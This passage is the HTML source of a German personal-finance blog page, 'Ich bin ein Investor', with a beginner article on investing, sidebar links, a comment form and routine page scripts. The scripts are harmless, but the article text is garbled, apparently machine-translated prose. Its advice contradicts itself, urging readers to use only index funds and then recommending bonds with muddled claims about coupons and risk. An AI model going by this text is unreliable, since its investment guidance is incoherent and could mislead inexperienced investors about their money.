    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>

</html>
</file>



<file: single.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Ich bin ein Investor</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>16.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Mechthild</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>44 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                         <strong>Ein Neuling investor sind, sollten wissen, die Grundlagen von Investitionen </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der Investitionen, so dass Sie beginnen können, investieren profitabel und in einem Jungen Alter. Sie können anfangen zu investieren, auch im Alter von 18, wenn Sie finden es gewinnbringend. Sie werden lernen, wie Sie investieren und welche Fallstricke Sie begegnen können und wie Sie zu vermeiden. Danach, Sie werden in der Lage sein, um anfangen zu investieren, ohne irgendwelche Hindernisse, so dass Sie Sie Sie arbeiten nie wieder anzuheuern. Beginnen werde ich mit der Tatsache, dass es keine job-Suche. Es gibt viele Profis, die Arbeit, die Sie mieten. Und es sind die Gefahren, die Sie gegenüberstellen können nur versuchen, starten Sie Ihr eigenes Geschäft. Wie man solche Enttäuschungen zu verhindern: Beginnen Sie mit den Grundlagen der ordnungsgemäßen portfolio zu investieren, Nein, ich spreche nicht über die Investition in Aktien. Ich spreche über die richtige Verteilung Ihres Geldes auf verschiedene Anlageklassen. Und das ist nicht eine Spekulation, Spiel. Sollten Sie nur nutzen, index-Fonds. Dies ist eine zuverlässige und konservative Werkzeug, bringen Sie Einkommen auch bei der "Kopeke" von anderen Finanzinstrumenten. Einfach ausgedrückt, ein kompetenter Investition in Anleihen ist die Entwicklung der Finanz-Hauptstadt. Verteilen Sie Ihr Geld gleich über verschiedene asset-Klassen. Anleihen sind eine ausgezeichnete tool für diesen Zweck. Sie bringen Sie beide eine Rendite und eine Risikoprämie. Die Hauptsache ist, um die Aufmerksamkeit auf das Verhältnis von Gutschein-Einkommen Prozentsatz. Wenn der Wert einer Anleihe steigt, so tun, als die Risiken. Anleihen mit einem festen Kupon Rendite sind auch geeignet. Die Hauptsache ist hier zu wählen, Anleihen mit einem Kupon von +1,5% und höher. Im Alter von 35 Jahren, ist es nicht eine Tatsache, dass Sie einen Gutschein-Einkommen von 10% pro Jahr... Aber, es ist eine weitere option, die auch ein Teil des Portfolios und wird garantiert, um Ihnen eine deutliche Steigerung in Sicht. Es ist in diesem Fall, dass ich anfing, in Aktien zu investieren. Im wesentlichen möchte ich Ihnen ein nützliches Werkzeug zu machen, dass Sie mehr vorsichtig und pragmatisch. Investieren ist eine der besten Möglichkeiten, zu entwickeln und zu lernen, neue Informationen. Alle erfolgreichen Investitionen und rentable Investitionen!

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Einsparungen</a></li>
                                <li><a href="#" class="btn-small">Ich bin ein Investor</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a2.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Mechthild</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">16.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">16.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">16.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">16.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">16.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Mechthild</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 16.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 44 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Mechthild</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 16.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 44 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Mechthild</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 16.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 44 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Ich bin ein Investor</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>
